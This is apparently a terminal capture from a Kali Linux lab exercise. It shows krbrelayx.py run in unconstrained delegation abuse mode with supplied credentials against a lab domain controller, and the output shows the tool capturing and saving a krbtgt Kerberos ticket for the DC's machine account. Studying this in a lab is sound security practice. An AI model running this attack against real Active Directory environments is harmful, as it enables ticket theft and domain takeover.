 (root㉿kali)-[/home/kali/labs/mylab]
# krbrelayx.py --krbsalt CORP.LOCALpparker --krbpass Password1 -dc-ip 192.168.52.130
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attack only.
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.52.130
[*] Got ticket for WIN-4E30GDH8UQ6$@CORP.LOCAL [krbtgt@CORP.LOCAL]
[*] Saving ticket in WIN-4E30GDH8UQ6$@CORP.LOCAL_krbtgt@CORP.LOCAL.ccache
[*] SMBD: Received connection from 192.168.52.130
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 192.168.52.130
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'